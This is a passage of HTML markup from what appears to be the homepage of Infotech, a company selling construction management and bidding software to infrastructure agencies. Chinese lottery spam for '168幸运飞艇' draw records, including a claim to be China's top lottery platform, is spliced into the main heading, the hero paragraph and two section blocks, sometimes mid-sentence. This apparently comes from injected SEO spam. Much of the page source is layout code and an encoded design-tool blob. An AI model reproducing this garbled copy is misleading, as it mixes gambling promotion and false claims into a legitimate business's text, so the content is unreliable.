<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95409"><a href="index-33.html">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116243"><a href="index-34.html">Support</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> 
		</div> 
			</header> 
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-116177" class="post-116177 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_section_video et_pb_preload et_pb_with_background et_section_regular">
				
				
				<span class="et_pb_section_video_bg  ">
					
			<video loop="loop" autoplay playsinline muted>
				
				
			</video>
				</span>
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_equal_columns et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Infrastructure  168幸运飞开艇开奖记录®体彩、实时168官方飞艇记录查询结果；飞艇开奖历史记录 Project Management Solutions</h1></div>
			</div>
<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Infotech’s  168幸运飞开艇开奖记录®体彩成为中国彩票第一名平台 每年煤气我都实时更新服务能力 放心使用实时168官方飞艇记录查询结果；飞艇开奖历史记录超准数据分析；今日公告重要飞艇开奖结果资料；实时掌握168幸运飞艇官网开奖历史记录；全年开奖历史计划统一公布。cloud-based software solutions for construction management, inspection, and bidding help owner-agencies maximize efficiency, accuracy, and collaboration on civil infrastructure projects. See how five decades of owner-centric expertise can help your organization.</p></div>
			</div>
<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="#more" target="_blank">LEARN MORE</a>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>
<div id="more" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1 et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module dipi_before_after_slider dipi_before_after_slider_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dipi_before_after_slider_container  triangle-handle_icon move_with_handle show_on_hover-overlay" data-options="{&quot;before_image&quot;:&quot;https:\/\/www.infotechinc.com\/wp-content\/uploads\/2025\/04\/home_tablet_Appia.png&quot;,&quot;before_image_alt&quot;:&quot;tablet showing a few screens from Bid Express at bidexpress.com UI&quot;,&quot;before_label&quot;:&quot;Before&quot;,&quot;after_image&quot;:&quot;https:\/\/www.infotechinc.com\/wp-content\/uploads\/2025\/04\/home_tablet_Appia-copy.png&quot;,&quot;after_image_alt&quot;:&quot;tablet showing a few screens from Appia UI&quot;,&quot;after_label&quot;:&quot;After&quot;,&quot;offset&quot;:&quot;50&quot;,&quot;direction&quot;:&quot;horizontal&quot;,&quot;move_slider&quot;:&quot;with_handle&quot;}">
            </div>
				</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_2_5 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2>Engineering connections from bid to build</h2>
<p>&nbsp;<br>
Connectivity is at the core of what we do. We connect the data that runs through the entire construction process, starting with bidding and ending with the foundation for asset management. From initiation to closeout, we’ve got you covered.</p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
<div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2>We built this for you 飞行艇直播官网开奖记录查询结果-体彩168飞艇历史结果</h2>
<p>We’re passionate about the infrastructure industry &#8211; the <em>entire</em> industry. Whether you are an agency, consultant, or contractor, we built a solution for you.</p>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_3_5 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_3 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h2>We built this for you</h2>
<p>We’re 飞行艇直播官网开奖记录查询结果-体彩168飞艇历史结果 passionate about the infrastructure industry &#8211; the <em>entire</em> industry. Whether you are an agency, consultant, or contractor, we have built a solution for you.</p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
<div class="et_pb_row et_pb_row_4 et_animated et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<a href="index-35.html"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="246" height="281" src="png/group-32.png" alt="" title="Group 32" class="wp-image-25833961"></span></a>
			</div>
<div class="et_pb_module et_pb_text et_pb_text_5 et_clickable  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h3>I am a<br>local agency</h3>
<p>From hosting bids to managing projects, our solutions help local agencies do more with less.</p>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<a href="index-36.html"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="246" height="282" src="png/group-33.png" alt="" title="Group 33" class="wp-image-25833962"></span></a>
			</div>
<div class="et_pb_module et_pb_text et_pb_text_6 et_clickable  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h3>I am a<br>state agency</h3>
<p><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5IjoibzVzTmg5RkU3RUxRZHdWczZpZVFMZiIsInBhc3RlSUQiOjM3MDAyMzQyLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--&gt;"></span>We assist DOTs with market analysis, prompt payment, AASHTOWare Project™ implementation, and LPA program management.</p>
</div>
			</div>
			</div>
<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<a href="index-37.html"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="246" height="281" src="png/group-34_2.png" alt="" title="Group 34_2" class="wp-image-25833966"></span></a>
			</div>
<div class="et_pb_module et_pb_text et_pb_text_7 et_clickable  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<h3>I am a<br>consultant</h3>
<p><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5IjoibzVzTmg5RkU3RUxRZHdWczZpZVFMZiIsInBhc3RlSUQiOjM3MDAyMzQyLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--&gt;"></span><span data-metadata="&lt;!--(figmeta)eyJmaWxlS2V5IjoibzVzTmg5RkU3RUxRZHdWczZpZVFMZiIsInBhc3RlSUQiOjE3MzUzNjYsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--&gt;"></span><span data-buffer="&lt;!--(figma)ZmlnLWtpd2lQAAAAoV8AALW9C5xkSVXgHffmo6q6unveT4bhNTzE1zAzPHybr6rK7nxN3qzqmVnXMqvyVlfSWZlp3qyebvaFiIiIiIiIqIgsIrLIIiIiIiKyiIjIIiKiIrLIsizLx7Isy7Ks+/3PibiPrK5Bv9/32/lN1404ceLEiRMnTpw4Effmh3PNMIr658Pe5WlozM1n2vXWdtArdXuG/[base64]/1at1SpVffopONOoxZ0VB2bbdWabdatQqdzTATc3jd8cUxr9crP7SyXW9VurUm/JYalLo6YNygIwNfvc0gbfVG17cuVWtd7cJNpUvDiJG6j7QR2l5pd5cRB0RXqtvtlrZoNHOuW+8JHa81GYSd/X4UggYDpZ7SAqnZ3tKkd244HgzH57uHI8FptVsP1LptCky7quVCwarU3RTWAJlqu7IpXSHpVUqtrVJAyl/vtjc7JHJr3VJT8PLldrtRK7W22x2k26u3WwALW/[base64]/DRCSHhpkshwMc029VNbfUOi79OAbnH2ly3fY7M45ijnXYrUKrKxONVNJV2E7Cl/gSR4Han1JPJ/HVanBH6ExXQqJe7JZ02X6/5tbq2/A2aoRM1kfo3lrubahG+qVlqldbpHnO13loH8s29bqkVrLW7TTJ3VprBdrdeScbuSUw6UXAhclew35+G54bz/V54aW7V9/bg3s1St0apQbJO0zwGsNlWK+DTjOoShotsLslW2+dkMPPHKV2hU+qWGg0sIBO/[base64]/llWyXOrsjUQVNJngjaaz1UGhrkVjdKXSaiy+kShd22yn+qdl8FOdmen97Q0b4qwOAnRvFqbYXENY1NRNUO6j1p4tpOfzh22ktzzEiABo2q1hkWWhNWgXgJSJ4qD6wxSQGhqWI9geUSGEhO6fP1phVzgRXhTJ1EcYuJLwvAEpNZRoPkcqtdV41dqR/gYQS7/VFoRwQXoVvrVXQw1urSdw8dVg56Vpdztb29cNf1YrmOee3iIJSYVBSaarfdSbMec7sm6wgLZrmxKUz75VLl7CIoZyc6qTwWvlnrqUkp0Lu6MFuMmV2SuV/Rta/YRhvrKBZgs9lhPeLpNdrnNAGrPctrgDY1tiuljmh1Ps0xGbsVXS8LQrQa7k5m/flwMqZOvCrCIbrBmJD2EEv9bC3VVH+xWjC/LMttLhnUahtZS8o7V9qS7viNsC/rcm82PCAXNwIz2xs1p2Ze6/[base64]/kQmfw/51Uz+yeRPZvJPIX+qUu9Wsq2ftr09MxmKZJq4Y12gplzbqkkPvLjjfnkyGYX9cXsaWtWgd5staxYQI9XEhyDtBZtlFgJN+/eptciJUqnwNyaz4TMm43l/RHVnhjNji/KrFPwzm3g/a3XlMK29Fc7mQ+a0wNodijJVyyhmu0nKb04Oo7ByOIsmM+TBGlTC0FJgKt12wBSud0l7tftrMqdRPXI+/qw21WFq4qlvVpgT5PMsKzwKPCr1BqliU8y3VFliiNmbkFpOxk+zKw1sv9ilE1uYk8msOZzNhJNk/unw8/Q0gd3DHrOOqkPiV/vRvrVYfoW1H5BJNd1Tq2YnRr6jroY506nJ0wu25OF3qrLlyNUuTSez+dHJlMNrZCFhyXUzxsQAfEZt34sBydz1G/3Lk8P5+mw4sETydn5lRJ8y6NvplkvrdPrzeTgbUwRWvaNThZVBjYmnA3s4n3TDaPgMSCciUnZUMgkfXpJSE9WbHY53nR761Xog/qLQNGxEWMNJeGq7gtD1nTHsBm1nWXvsqXh4FdTMKs1al5nLKItJy/[base64]/kBtu9fGTqlkFwBoK9pRb3bYP5GTEnCs0DuTaChawYoEKG68VGa8Nu1OU9HOzcS6s1qxAy11ABv3tMVZmbpxBzumdrTTHihj5jrNWu04EY85xgTHBDdRNs/kvc2ujngZX4FnrtJoqweQZ7eyHW97yBc2O7jftW3dt213N1u9uu5Ui0zPal2cMdWcpWy1bXZIgrPcLp/BEjN7UEdBBbZSpw+zfobFq9nsYWCUDVNag81taYNVkLzXbBN3weUm7du0LchRa0NcS9J5W4BDJGgFm9MdSREsvH91+Am1qCiWq7jJPFcoO1u7P652guxW226DV0nbDm/ooJ9M8sxp8qdsE7ECnbZZNu5bUvuq3qw/[base64]//g5/cn3+5K3/Q+VL5LzL/PG7gMBOAQ/yJ7fPn7xSCuaTKRV2JW0Gxps6cw6CbUoQtvoz4+d2JSs4mhDYc4vGz1TINfvz2fCS8YoHd95J3ju480k8/IM77+KRO3iSAPMHTxJg4eBJAix2+jNsfX08CKnnnz8cDsxOhotV49utDIUX+6PDkDreoW5rbjf+GmJt9Q9C4+X2+gfD0WXwvUjcBxLC2TzanQ2nc3I5wYXnYZ8qhwfhbLi7Njx/[base64]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[base64]/e8awdsxC+Gg4by/+G8d13VAlI5Oxm53noLvfXT3mI8F3qLGVvobeFob4tX9nbJ9QoaC71ddvBMb1f+Eb09cbS3qwPbuYbyT29PbmR4MH5xhwj8IDL7hFfs6uZiMbndA7Rydj6cmy/nTWHCBrk+boUPolLGM2lP2MwVCFEnzTJHUpLRPOkSISxsfJzODbFfIxpidhzYumeZWUumUHbCNv4y65GNSjAGD6qxZJ5J2f0kVKMT2eQlV4p2IUVuiYk9mYWNzIE5q9XecBbNE6lJWzCUzRfXZWiNv7I7OTjo04Wy9QTSsNSesfOLTtMHGV7VEdq/knh/cNGtk8Ur14QlBdXFqAdI+B1Fs5xZc1aqiWLhYMwI5SFND2nGTYs/4zQNA3LR2ewyKwJCV3CzP2OA3ThkmbaxQtVIqSmZVjh/[base64]/KOdsCM57PM9zBTVAlyHQl6zMAMy6pusDvHlXvxsyBv4FWxoTZ6ZqIYj+kkhWet8XiKC/l7oR+kTnJofT+oCNgMnpMJL+AJPOSprMBz3cPVmN6BLZDzG342yg1D/iEXbPkvJjE7HYXOCoP1Rx3OBDlG+5RlGEfwCjjQhE2PXBP4QZ0IHqQyHhBR7S3OChyjkrn2LYGfMAMg+J1tsPD74G0zLrG0Nc5tnl+uBrIeFCfg1mBKMyOYChkKj5Q6P1xxf7kah+HZxcjBPFsmewr1QLtcnd/lhcXylNLTYaay127dLu6FBEARBeRqP+jtqni6HYgPaU/lMV3x/NJE3NXWwPhlAzx9WwfpzP0SEuGn6WqdYatV6NBPHfI9gB02Y6DQftafdwLFc4xdXxrcmlD5/xjDc7HDfC8XnmPs1N7dnCIKLIy83CHZaUQXsMmxaU/4dbaEx2WcjmwuRnhbxK59NIT1N2z1AO6/[base64]/BwSW4hACNDPQjqVe5SooVITAba/hLd7zjkXtg0x4uJ+g4ANWYOmroNsvHIxsMGC4XwPwPkELHvmWeB2WJQklrXTn/XPz/rT/UxhccwCwsgsrY36UzchCh2OXZkEptYs6ykQR+eVWsdenPQ5IVlvyb1dMjm54b1ZFng+wJMK1RB1ZhP2zv7yXDKxCGTVcHwEasow6f48loQM5geYJ2xCADEUuhE+ZFNwOXCSFpkOo/JkNnD732MQCtHhjpy67eBIS+POJBWjXXL9mJUlfLPILcvhgAE7qIYR3hoEltNeLC6Xz/[base64]/MDyU6Fo+jZwVeCSRs2I0nYX9ARhL0f7kQZSJmF85REUGLcFgjlkaW2wUMEDsc5jLLnPCVna51UsucfKyS5zSFZ0JfHqmvesJfy/0zVV96cJLfHP1YSyWF/nmmol2/sW+uXYnFfoLfHMdgz6bt+NOXQ/3SeY2Lesqi3TiBmVPgoZRuDsZD1DqioPcPJYIkprlPXPj7mg4ZSbKCx708aY06nSLomnTL/fMrWns8WG9mQstIrohVn+mSBJXchfJTeYiuRecrZ3j6V9RSyKsUvFlfmag/HR4mLRWaCz+WaEVYqEVs0JbSoS2HF0IH7wPRlckcT+JE9q27kLr4z0JS8+l1gPGGxxiSwGD5GMA5xMpqIYXh7u25+mtFTnp09u2XoWzVz2N9hVG4EzuL5BnlyMVu/FeVKaJrVypnNvW6L53pBG8A8mYVyCDyI6IjyohizojMbdywqhSy9J8pW/ybaY3QZaO21j3hADuB5xo8M302p34opMn6aTEl1x83SlXbst9phgz77IJcsEBYvyifcWF1JJjoEzc6zy+sPi5mFq2l3BDK0mv5d7gdrtlr/DJNSp3d927goDtQ1KTU9x6dTt+jeNK9BI2EKdADKDv7yRgpfJaRJmCYqX3W33i8ipDxTKFVmmrvm7vZ5k2lsW+h+IF5/Tmgi/PbSKbipBzV7r0ZmW+RrBfzlOgzHDuYSvBiN8KAsEE3XW9/cFpdwey2527t7fuAeDbmgGeDisPBvZkhGs3vMQIe0MJZyhr9xifGRvNZWc951jT5KKL52Uda4nLgzdBtl5lFoXmTcwGcu3D+QinSlwQyllCGQ5CJbILJ78ExtqEOHagd+hZFy9EgJfZwZd2osnocB66YAeL6G62V2/[base64]/[base64]/kksok0PFRR2rRwwy6tYdUA8XiymgEpKScsFu9Wm3oCwasTGoJTAqyZ25EgFzV9t5eCXI8IjjIXOQrs9zx9Mq1hr4nuNhac2j7Q9cigNLwx/2s2SOVofuJbM/QL1YZpgfN1Rrl9jm7CGBwSk7meE9d+6p8plVrlhL/Qu90MgdIeaXx2JkIFiVOTeaXLfYtzl4KbWsvvXNsKcWo+ck7OLlmvbUdg/OSSYoKzdJ9SRGuzX1p0ZIlmZQuV9pdec1S9jCbMgtXEot8Qmw0Y2HvvK5qTuMMi7p0co3U9lqpWdcLk6c0664OntbMubjxq7AAtZSXq4nroaLb8jIHpgHINYw8zlQKuNYCOqVq1QKuswD3osX1NqdcOf/khrZU1guIN2ZfOr9JWYl7c/OVoje+NxfpfwZ9SEsrRCPOE7PqqN+KNFsQhIApVeR96nq53rCNoXAbOF3q0/lyf9s2m6uyTDXaHcddXl9HKVWcU124sqGKrvVm+f5awyqwaXc5z5Y2va7VrU69Jff1crSGBEnly41NQSj0ajokxfWufS1m6Rj6h8TgDtD/XW3o8/R2V0EVzeO/EHAL5bwvd2VlqqlX4E2tOD6Hd2Nrmy8wVa6oINtrP46hYNi84Tw8iMwXfc9PcTGocZPQ1cGQep8FSeEECmBm11KUWPmOyae1m2Ff7qbIUaEYqUD8GZO35tEkZtFzhtKPzWOG1wwF4kBDoe/tEX8ScqT9+cSl8BYsVBv5ik84cYKzaLPsuHVVspZDFgwJWWJSijiGMXhteIklAY/[base64]/LVGcbQnNuo92rltnUIPX1DRkyYz5zbltdJ2/[base64]/scGBSNrwkLfMoU55HzBzkAMlOTy2QtwlPnIpITTBCeFvS0sVWbgjwt6FuGUceGKmUaMINe7y2y/XZ/lKq2dv/vffPMLNDpu3lmzvsZ57L9rvqpJTn8kgD2uz3zf6wjjP+yZJ7kkpaDcBitDUejQGC0//PeMHIeuoP8IpA29ouNnUYvZXrGZV+2ZHt00bzNN//a02x1oQe/G/vdpP+NajsH1XiyWwn0x3NH3Ox3+JOnE9AJDpmRjD/bBhkjdRzN+3zzF8S8LjYnkzEb18ZwdLkqLinwvyKcG0z25s7vDIQXmHwDHWhNxlZLnJh/zUPix3j/UHldtijdSrzXN7/qDcf7HHRjw5zAkOcO0TMHzshNC14ZFyQiU/Avx2C3tU4KXpMUaJwzLfiVuEB21yn4tTE4ww+BAMsG5b/lRQocABQUTjLoYAqziHHJH2dKhGGBvT8Ds0wJ9E8yUOFIYB/IhGk6fYxgZH7O837PO5bDcoIKl+9keGQ22mNXxuZvYTvOduxiSJyVPUlbIoCReX/e+1w8RrrrSQfpWb55BtQUujiv/hmppEL2nOGfZwtSnfyXFpwsFBkdebZvXuoOSBY1/YXeYXyYAPVsI6+SSx+7mKjjiz8Zn1cgJjEQH3bLVMPO8rM6qX8055B07P9c4g+WNVv8EcRYuYue/kVMLEx2Wavmo7LLZsNWWaz01ZSKSLoa7kXm5Xnvef4CGPlG5qV570d912uRwts98/[base64]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[base64]/5A5PS2PBEuC6tdFAGbt+S9H3aQDt4fdvpyMxwf2tX3XXnvR1yhMi/q1mJ0VeXemTc/kVOtwezH62dkPsNy5CsYe8sisVDyG7aEClZH0fScebMFWvRz4lMo+Dd95g86x6BiUmWDi1bsDfXWm4zSf7uivMP8ZjvPQmWDPiB90Sd66t4F+IpHZDESxGAasrzMWhNRu1XzQ7LgsHuYMqxSjORelpuL8rKYfMwz/8uPBNwTiBJ+8ZL53xkYYVnmknmOJd4LD0TlJEbujv9+xBYQfJHvb71kyfx2FhCEUyJ3oi